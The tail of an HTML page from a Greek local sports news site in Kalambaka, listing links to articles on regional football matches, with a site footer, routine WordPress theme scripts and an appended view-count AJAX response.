        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:28:52+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:08:03+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" class="td-image-wrap" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ">Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:56:36+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-2-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-20%ce%b7/" rel="bookmark" class="td-image-wrap" title="Super League 2: το πρόγραμμα και οι διαιτητές της 20ης αγωνιστικής"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130879-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130879-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2022/02/Meteora-ligariaP1130879-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Super League 2: το πρόγραμμα και οι διαιτητές της 20ης αγωνιστικής" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-2-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b4%ce%b9%ce%b1%ce%b9%cf%84%ce%b7%cf%84%ce%ad%cf%82-%cf%84%ce%b7%cf%82-20%ce%b7/" rel="bookmark" title="Super League 2: το πρόγραμμα και οι διαιτητές της 20ης αγωνιστικής">Super League 2: το πρόγραμμα και οι διαιτητές της 20ης αγωνιστικής</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-18T18:07:12+00:00" >18/02/2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/nations-league-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-4%cf%874-2-0-%cf%84%ce%b7%ce%bd-%ce%b9%cf%81%ce%bb%ce%b1%ce%bd%ce%b4%ce%af%ce%b1/" rel="bookmark" class="td-image-wrap" title="Nations League: Εθνική 4Χ4, 2-0 την Ιρλανδία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2024/10/Screenshot_2024-10-13-1-Facebook-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2024/10/Screenshot_2024-10-13-1-Facebook-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2024/10/Screenshot_2024-10-13-1-Facebook-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nations League: Εθνική 4Χ4, 2-0 την Ιρλανδία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/nations-league-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-4%cf%874-2-0-%cf%84%ce%b7%ce%bd-%ce%b9%cf%81%ce%bb%ce%b1%ce%bd%ce%b4%ce%af%ce%b1/" rel="bookmark" title="Nations League: Εθνική 4Χ4, 2-0 την Ιρλανδία">Nations League: Εθνική 4Χ4, 2-0 την Ιρλανδία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-13T23:58:01+00:00" >13/10/2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696bda3e0054e
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3896]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -144
content:
{"3896":42}